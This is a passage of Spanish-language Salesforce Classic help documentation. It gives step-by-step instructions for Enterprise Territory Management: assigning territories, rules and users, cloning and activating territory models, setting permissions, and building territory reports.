

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para ver usuarios en territorios en los modelos de territorios con estado Activo,

Planificación o Archivado que están asignados a una cuenta:

**•** "Ver parámetros y configuración"

Y

"Gestionar territorios"

Para ver usuarios en territorios en el modelo de territorio con estado Activo que están asignados a una cuenta:

**•** "Ver parámetros y configuración"

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Asigne uno o más territorios a una cuenta directamente desde el registro de la cuenta. Solo los territorios que pertenecen a modelos en estado Planificación o Activo pueden asignarse a cuentas.

- Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.
- **1.** Abra la cuenta a la que desee asignar territorios.
- **2.** En la página de detalles de la cuenta, en la lista relacionada Territorios asignados, haga clic en **Asignar territorios** para ver una lista de los territorios de su organización. Ajuste la vista de lista si lo necesita.
- **3.** Seleccione el modelo de territorio que contiene los territorios que desea asociar.
- **4.** En la lista relacionada Disponible, seleccione la casilla de verificación de cada territorio que desee asignar. Si necesita ver más registros, haga clic en **Más** debajo de la lista. Cada territorio seleccionado aparecerá en la lista relacionada Seleccionado.
- **5.** Haga clic en **Asignar**.

# Asignar manualmente una o más reglas de asignación a un territorio

Asigne una o más reglas de asignación de objetos a un territorio directamente desde el registro de territorio. Las reglas disponibles provienen del modelo de territorio al que pertenece el territorio.

Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.

Los territorios pueden tener hasta 15 reglas de asignación para cada uno.

- **1.** Abra el territorio al que desee asignar reglas.
- **2.** En la página de detalles del territorio, en la lista relacionada **Reglas de asignación asignadas a este territorio**, haga clic en **Asignar reglas** para ver una lista de las reglas disponibles en el modelo.
- **3.** En la lista relacionada Disponible, pase el ratón sobre los nombres de las reglas disponibles para ver los detalles de sus criterios. Seleccione la casilla de verificación de cada regla que desee asignar al territorio. Si necesita ver más reglas, haga clic en **Más** debajo de la lista. Cada regla seleccionada aparecerá en la lista relacionada Seleccionada.
- **4.** Aplique las reglas seleccionadas a territorios secundarios según proceda.
- **5.** Haga clic en **Asignar**.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para asignar reglas a un territorio:

**•** "Ver parámetros y configuración"

Y

# Asignar manualmente un territorio a una oportunidad

Puede asignar y supervisar el territorio donde los representantes de ventas asignados trabajan en una oportunidad en un registro de oportunidad. Las asignaciones manuales de territorios están controladas por su acceso de colaboración a la cuenta (principal) asignada de la oportunidad. Cuando asigna un territorio a una oportunidad, esa oportunidad se comparte con todos los usuarios de Salesforce asignados al principal del territorio en la jerarquía del modelo de territorio.

Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.

Los usuarios que tienen acceso de colaboración a la cuenta de la oportunidad pueden asignar cualquier territorio del modelo activo a la oportunidad. Los usuarios que no lo tienen solo pueden asignar un territorio que también esté asignado a la cuenta de la oportunidad. Para asignaciones manuales de territorios, Salesforce sugiere oportunidades asignadas a la cuenta del territorio, pero los usuarios con acceso de colaboración pueden buscar y asignar cualquier territorio en el modelo de territorios activo.

- **1.** Abra el registro de oportunidad.
- **2.** En el campo Territorio, especifique el territorio que desea asignar.
- **3.** Guarde el registro de oportunidad.
- Ejemplo: La cuenta Utel.com tiene seis oportunidades y dos territorios (Costa este y Costa oeste). Pueden asignar Costa este, Costa oeste, o cualquier otro territorio dentro del modelo activo a cualquiera de esas seis oportunidades. Uno de sus representantes de ventas tiene acceso de colaboración a la cuenta asignada a una de las oportunidades, de modo que puede asignar cualquier territorio a esa oportunidad. Para las otras cinco oportunidades, no tiene acceso de colaboración asignado a cuentas, por lo que para estas solo puede asignar un territorio que ya esté asignado a la cuenta asignada de la oportunidad.

# Ejecutar el filtro de asignación de territorio de oportunidad

El filtro de asignación de territorio de oportunidad asigna automáticamente territorios a oportunidades basándose en la lógica de filtro de la clase de Apex.

- **1.** Vea la jerarquía del modelo de territorio activo.
- **2.** Haga clic en **Ejecutar filtro de oportunidad** para iniciar el trabajo que aplica el filtro. Seleccione las opciones para las oportunidades que hay que incluir. Muestre más opciones o ingrese un intervalo de fechas.
- **3.** Haga clic en **Ejecutar filtro de oportunidad**. Recibirá un mensaje de email cuando el trabajo se haya completado.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para asignar manualmente territorios a oportunidades:

**•** "Ver parámetros y configuración"

Y

"Gestionar territorios"

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para ejecutar el filtro de asignación de territorio de oportunidad:

**•** "Ver parámetros y configuración"

Y

# Duplicar un modelo de territorio

La duplicación le permite crear una copia de un modelo de territorio que puede utilizar para probar diversas características de territorios. En nuevo modelo incluye los territorios, las reglas de asignación, los usuarios y las cuentas asignadas manualmente del original. Solo los modelos con estado Planificación, Activo o Archivado pueden duplicarse. Cuando la duplicación termina, el nuevo modelo tiene un estado Planificación.



Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.

Tras completarse el proceso de duplicación, el nuevo modelo de territorio que se crea tiene el estado Planificación.

- **1.** Abra el modelo de territorio que desea duplicar.
- **2.** Haga clic en **Duplicar**.
- **3.** Defina los campos de etiqueta y descripción.
- **4.** Haga clic en **Guardar**.

El estado del modelo cambia a Duplicando mientras Salesforce procesa su solicitud. La duplicación puede tardar algo de tiempo, dependiendo del tamaño y la complejidad de su modelo. Cuando el proceso se haya completado, le enviaremos un email para notificárselo.

### CONSULTE TAMBIÉN

[Límites de Gestión de territorio de compañía](#page-5567-0)

# Asignación de usuarios a territorios

Asigne usuarios a los territorios en los que trabajarán para vender productos y servicios. Puede asignar usuarios a territorios que pertenecen a modelos en estado Activo o Planificación; sin embargo, las asignaciones realizadas dentro el estado Planificación solo son para fines de planificación: no afectan al acceso de usuarios a registros.

- Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.
- **1.** Desde la jerarquía de modelos de territorio, abra el territorio donde quiera asignar usuarios.
- **2.** En la página de detalles del territorio, en la lista relacionada Usuarios asignados, haga clic en **Gestionar usuarios**.
- **3.** En la página Asignar usuarios, seleccione o busque el usuario que quiera agregar.
- **4.** Haga clic en **Guardar**.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para duplicar un modelo de territorio:

**•** "Ver parámetros y configuración"

Y

"Gestionar territorios"

# EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para asignar usuarios a territorios:

**•** "Ver parámetros y configuración"

Y

# Identificar usuarios de territorios por regla de territorio

Manténgase al tanto de las funciones de los usuarios dentro de territorios creando funciones de territorio y asignándolas a los usuarios de territorios como desee. Los usuarios pueden tener diversas funciones en territorios diversos.



Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.

Ejemplo: Por ejemplo, puede crear funciones como Propietario de territorio, Gerente de ventas, Especialista de productos o Representante de ventas.

### [Definir una lista de selección para funciones de usuario de territorios](#page-1847-0)

Agregue funciones de territorio a la lista de selección Función en territorio del objeto UserTerritoryAssociation para poder seleccionar funciones para usuarios de territorios. La lista de selección Función en territorio que defina puede emplearse para todos los territorios con estado Activo o Planificación.

### [Asignar funciones de territorios a usuarios](#page-1848-0)

Asigne funciones de territorios para identificar las funciones de usuarios dentro de territorios.

### <span id="page-1847-0"></span>CONSULTE TAMBIÉN

[Agregar o modificar valores de listas de selección](#page-4127-0)

# Definir una lista de selección para funciones de usuario de territorios

Agregue funciones de territorio a la lista de selección Función en territorio del objeto UserTerritoryAssociation para poder seleccionar funciones para usuarios de territorios. La lista de selección Función en territorio que defina puede emplearse para todos los territorios con estado Activo o Planificación.



Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.

- **1.** Desde los parámetros de gestión de objetos para asociaciones de territorios de usuarios, vaya al área de campos.
- **2.** Haga clic en **Función en territorio** y, a continuación, haga clic en **Nueva**.
- **3.** Ingrese los valores de la lista de selección que desee y haga clic en **Guardar**. Los valores que haya ingresado ahora estarán disponibles para su selección en la lista de selección Función en territorio en la página de modificación de usuarios asignados al territorio.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para definir listas de selección:

**•** "Personalizar aplicación"

# <span id="page-1848-0"></span>Asignar funciones de territorios a usuarios

Asigne funciones de territorios para identificar las funciones de usuarios dentro de territorios.

- Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.
- **1.** Asegúrese de que ha creado una función en la lista de selección Territorio para tener algunas funciones que poder seleccionar para usuarios.
- **2.** Abra el registro del territorio donde desea asignar funciones de territorios.
- **3.** En la lista Usuarios asignados, haga clic en **Modificar** junto al nombre de un usuario al que está asignando una función de territorio.
- **4.** Desde la lista de seleccione Función en territorio, seleccione la función de territorio del usuario.
- **5.** Haga clic en **Guardar**.

# Activación de un modelo de territorio

Cuando esté satisfecho con la estructura de su modelo de territorio y sus asignaciones de cuentas de territorio, estará listo para activarlo. Recuerde que también puede mantener modelos con los estados Planificación y Archivado para realizar más modelos y como referencia.



Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.

- Importante: No puede haber más de un modelo con el estado Activo al mismo tiempo en su organización, y solamente puede activar un modelo que tenga el estado Planificación. Después de activar un modelo, no podrá restablecer el estado Planificación: solamente podrá establecer el estado Archivado.
- **1.** Si lo necesita, obtenga una vista previa de asignaciones de cuentas antes de activar el modelo.
- **2.** Abra el registro del modelo de territorio que desee activar y haga clic en **Ver jerarquía**.

### **3.** Haga clic en **Activar**.

El estado del modelo cambia a Activando mientras Salesforce procesa su solicitud. La activación puede tardar algo de tiempo, dependiendo del tamaño y la complejidad de su modelo. Cuando el proceso se haya completado, le enviaremos un email para notificárselo.

### CONSULTE TAMBIÉN

[Estado de modelo de territorio](#page-1829-0)

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para asignar funciones de territorios a usuarios:

**•** Ver parámetros y configuración

Y

"Gestionar territorios"

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para activar un modelo de territorio:

**•** "Ver parámetros y configuración"

Y

# Configurar permisos y acceso de Gestión de territorio de compañía para administradores y usuarios

Un paso importante para implementar Gestión de territorio de compañía es asegurarse de que los usuarios correctos pueden acceder a los elementos de modelo de territorio, registros y elementos de registros adecuados.



- **1.** Asegúrese de que comprende el modo en que los permisos influyen en el acceso de modelos de territorio y registros en Gestión de territorio de compañía.
- **2.** Asigne los permisos de usuario que sean necesarios.
- **3.** Agregue la lista relacionada Territorios asignados a sus formatos de página de cuentas. Esta lista permite a los administradores asignar territorios de forma manual a cuentas y permite a los usuarios identificar los territorios que están asignados a sus cuentas. Asegúrese de que la lista relacionada incluye los campos estándar y personalizados (si los hubiera) que los administradores y usuarios necesitan ver.
- **4.** Agregue los usuarios en la lista relacionada Territorios asignados a sus formatos de página de cuentas. Esta lista permite a los administradores y los usuarios ver todos los usuarios asignados a los territorios que están asignados a una cuenta, según sus permisos. Asegúrese de que la lista relacionada incluye los campos estándar y personalizados (si los hubiera) que los administradores y usuarios necesitan ver.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para asignar permisos de usuarios:

**•** "Gestionar usuarios"

Para crear, modificar y eliminar formatos de página:

- **•** "Personalizar aplicación"
- **5.** Agregue el campo Territorio a los formatos de página de Oportunidad. Este campo permite a los administradores y gestores de ventas asignar manualmente un territorio a una oportunidad desde una lista de territorios asignados a la cuenta de la oportunidad. Agregue los campos Nombre de territorio y Descripción de territorio a las vistas de lista de Oportunidad y a los reportes, de modo que los usuarios puedan identificar los territorios asignados allí.
- **6.** Agregue todos los botones, vínculos o acciones personalizados que haya creado para formatos de página de territorio.

### CONSULTE TAMBIÉN

[¿Cómo influyen los permisos en el acceso a datos y en las funciones en Gestión de territorio de compañía?](#page-1830-0) [Perfiles](#page-535-0)

[Conjuntos de permisos](#page-563-0)

[Elementos de la interfaz de usuario del editor de formato de página mejorado](#page-3983-0)

# Ejecutar reglas de asignación para un territorio

Ejecute reglas de asignación de cuentas para cualquier territorio que tenga reglas definidas y que pertenezca a un modelo de territorio en estado Planificación o Activo. Si su territorio tiene el estado Planificación, ejecutar reglas le permitirá obtener una vista previa de asignaciones de cuentas. Si su territorio tiene el estado Activo cuando ejecuta reglas, las cuentas se asignan a territorios de acuerdo con sus reglas.

Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.

- **1.** Abra la jerarquía del modelo de territorio al que pertenezca el modelo de territorio.
- **2.** En la vista de árbol o de lista, localice el territorio en el que desee ejecutar reglas.

## PERMISOS DE USUARIO

Para ejecutar reglas en sus territorios:

**•** "Personalizar aplicación" Y

**3.** En la vista de lista, haga clic en **Ejecutar reglas**. En la vista de árbol, pase el ratón sobre el nombre de territorio y haga clic en **Ejecutar reglas**. Si desea ver los detalles del registro del territorio, incluyendo sus reglas asignadas antes de ejecutar sus reglas, abra el registro y haga clic en el botón **Ejecutar reglas** la lista relacionada Reglas de asignación asignadas a este territorio.

# <span id="page-1850-0"></span>Determinar a qué territorios se aplica una regla de asignación

Si utiliza reglas para asignar cuentas a territorios, puede resultar de utilidad determinar a qué territorios se aplica una regla.

- Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.
- **1.** En Configuración, ingrese *Modelos de territorio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Modelos de territorio** para ver una lista de los modelos de territorio de su organización.
- **2.** Localice el modelo en el que opera la regla y haga clic en **Ver reglas** para ver una lista de todas las reglas asociadas al modelo y a sus territorios.
- **3.** Haga clic en el nombre de la regla y busque los territorios a los que se aplica en la lista relacionada Territorios asignados.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en:

### PERMISOS DE USUARIO

Para ver detalles de reglas de asignación:

**•** "Personalizar aplicación" Y

"Gestionar territorios"

# Crear tipos de reportes personalizados para reportes de Gestión de territorio de compañía

Las organizaciones que utilizan Gestión de territorio de compañía pueden ejecutar reportes que muestran asignaciones de cuentas, asignaciones de usuarios, etc. Configure tipos de reportes personalizados para que los gestores de ventas y otros usuarios puedan crear los reportes que necesiten.

- Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.
- **1.** Asegúrese de familiarizarse con los tipos de reportes personalizados y los pasos generales para crearlos y mantenerlos.
- **2.** Cree tipos de reportes personalizados relativos a estos objetos y configúrelos según sea necesario. Haga que todos los campos estén disponibles para la elaboración de reportes. Agregue cada reporte a la categoría de tipo de reporte Administración de territorios. Proporcione un nombre y una descripción claros para cada tipo de reporte, de modo que los usuarios que creen reportes puedan comprender cuál deben utilizar para sus necesidades.



### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear o actualizar tipos de reportes personalizados:

**•** "Gestionar tipos de reportes personalizados"

Para eliminar tipos de reportes personalizados:

**•** "Modificar todos los datos"





- **3.** Implemente los tipos de reportes que desee poner a disposición de los usuarios.
- **4.** Haga saber a los usuarios que pueden crear reportes mediante estos tipos de reportes personalizados.

### <span id="page-1852-0"></span>CONSULTE TAMBIÉN

[Creación de un tipo de reporte personalizado](#page-452-0)

# Reporte sobre cuentas asignadas a territorios

Gestione asignaciones de cuentas a territorios de ventas informando sobre qué cuentas se han asignado a los territorios. Observe qué cuentas pertenecen a qué territorios.

- Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.
- **1.** Asegúrese de que su organización tiene un tipo de reporte personalizado que vincula los objetos Cuentas y Territorios. Debería especificar que el objeto Cuentas debe tener registros de Territorio relacionados y debería hacer que todos los campos de estos objetos estén disponibles para la elaboración de reportes.
- **2.** Cree su reporte: haga clic en la ficha Reportes, haga clic en **Reporte nuevo**.
- **3.** Desde la categoría Administración de territorios, seleccione el tipo de reporte personalizado creado para este reporte.
- **4.** Haga clic en **Crear**.
- **5.** Asegúrese de que el *Nombre de la cuenta* del campo Cuentas y la *Etiqueta* del campo Territorios aparecen en el reporte. Si no es así, agréguelos.
- **6.** (Opcional) Filtrar los resultados del reporte. Para mostrar datos de modelos de territorio con el estado Activo únicamente, desde la lista desplegable Filtros, seleccione *Filtro de campo*. Configure las opciones de filtro para mostrar *Modelo de territorio: la etiqueta equivale a <nombre del modelo de territorio activo>* y, a continuación, haga clic en **Aceptar**. Para filtrar por propiedad de cuenta, en el campo **Mostrar** seleccione *Mis cuentas*, *Las cuentas de mi equipo*, o bien *Cuentas de mi equipo de territorio*. Para filtrar por asignación de territorio de usuario, seleccione *Cuentas de mis territorios*.

Importante: Si posteriormente activa un modelo de territorio diferente, asegúrese de actualizar la variable de nombre de modelo de territorio en este reporte.

**7.** Agregue cualquier otro campo que encuentre de utilidad para este reporte.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para ejecutar reportes:

**•** "Ejecutar reportes"

Para programar reportes:

**•** "Programar reportes"

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"



"Generador de reportes"

- **8.** Guarde el reporte y ejecútelo.
- **9.** (Opcional) Resuma la información según el *Nombre de la cuenta* del campo Cuentas para mostrar cada cuenta junto con el número de territorios a los que está asignada.

# <span id="page-1853-0"></span>Reporte sobre territorios sin cuentas asignadas

Gestione asignaciones de cuentas a territorios de ventas informando sobre qué territorios de modelos de territorio no tienen cuentas asignadas.

- Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.
- **1.** Asegúrese de que su organización tiene un tipo de reporte personalizado que vincula los objetos Modelos de territorio, Territorios y Registros con territorios asignados. Debería especificar que el objeto Territorios puede o no tener registros con territorios asignados relacionados y debería hacer que todos los campos de estos objetos estén disponibles para la elaboración de reportes.
- **2.** Cree su reporte: haga clic en la ficha Reportes, haga clic en **Reporte nuevo**.
- **3.** Desde la categoría Administración de territorios, seleccione el tipo de reporte personalizado creado para este reporte.
- **4.** Haga clic en **Crear**.
- **5.** Asegúrese de que la *Etiqueta* del campo Modelos de territorio y la *Etiqueta* del campo Territorios aparecen en el reporte. Si no es así, agréguelos.
- **6.** Desde la lista desplegable Filtros, seleccione *Filtro cruzado*. Configure las opciones de filtro para mostrar *Territorios sin Registros con territorios asignados* y, a continuación, haga clic en **Aceptar**. Configure las opciones de filtro para mostrar *Objeto es igual a cuenta*.
- **7.** Si únicamente desea mostrar datos de modelos de territorio con el estado Activo, desde la lista desplegable Filtros, seleccione *Filtro de campo*. Configure las opciones de filtro para mostrar *Estado igual a Activo* y, a continuación, haga clic en **Aceptar**.
- **8.** Agregue cualquier otro campo que encuentre de utilidad para este reporte.
- **9.** Guarde el reporte y ejecútelo.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para ejecutar reportes:

**•** "Ejecutar reportes"

Para programar reportes:

**•** "Programar reportes"

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

"Generador de reportes"

# <span id="page-1854-0"></span>Reporte sobre usuarios no asignados a territorios

Gestione asignaciones de usuarios a territorios de ventas informando sobre qué usuarios no se han asignado a los territorios.



Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.

- **1.** Asegúrese de que su organización tiene un tipo de reporte personalizado que vincula los objetos Usuarios y Territorios. Debería especificar que el objeto Usuarios puede o no tener registros de Territorios relacionados y debería hacer que todos los campos de estos objetos estén disponibles para la elaboración de reportes.
- **2.** Cree su reporte: haga clic en la ficha Reportes, haga clic en **Reporte nuevo**.
- **3.** Desde la categoría Administración de territorios, seleccione el tipo de reporte personalizado creado para este reporte.
- **4.** Haga clic en **Crear**.
- **5.** Asegúrese de que el *Nombre completo* del campo Usuarios y la *Etiqueta* del campo Territorios aparecen en el reporte. Si no es así, agréguelos.
- **6.** Desde la lista desplegable Filtros, seleccione *Filtro cruzado*. Configure las opciones de filtro para mostrar *Usuarios sin territorios* y, a continuación, haga clic en **Aceptar**.
- 7. Si únicamente desea mostrar datos de modelos de territorio con el estado Activo, desde la lista desplegable Filtros, seleccione *Filtro de campo*. Configure las opciones de filtro para mostrar *Modelo de territorio: la etiqueta equivale a <nombre del modelo de territorio activo>* y, a continuación, haga clic en **Aceptar**.

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para ejecutar reportes:

**•** "Ejecutar reportes"

Para programar reportes:

**•** "Programar reportes"

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

"Generador de reportes"

Importante: Si posteriormente activa un modelo de territorio diferente, asegúrese de actualizar la variable de nombre de modelo de territorio en este reporte.

- **8.** Agregue cualquier otro campo que encuentre de utilidad para este reporte.
- **9.** Guarde el reporte y ejecútelo.

# <span id="page-1855-0"></span>Reporte sobre territorios con usuarios asignados

Gestione asignaciones de usuarios a territorios de ventas determinando qué territorios de modelos de territorio tienen usuarios asignados. Observe qué usuarios asignados pertenecen a qué territorios.



- **1.** Asegúrese de que su organización tiene un tipo de reporte personalizado que vincula los objetos Modelos de territorio, Territorios y Usuarios. Debería especificar que el objeto Territorio debe tener registros de Usuarios relacionados y debería hacer que todos los campos de estos objetos estén disponibles para la elaboración de reportes.
- **2.** Cree su reporte: haga clic en la ficha Reportes, haga clic en **Reporte nuevo**.
- **3.** Desde la categoría Administración de territorios, seleccione el tipo de reporte personalizado creado para este reporte.
- **4.** Haga clic en **Crear**.
- **5.** Asegúrese de que la *Etiqueta* del campo Modelos de territorio, la *Etiqueta* del campo Territorios y el *Nombre completo* del campo Usuarios aparecen en el reporte. Si no es así, agréguelos.
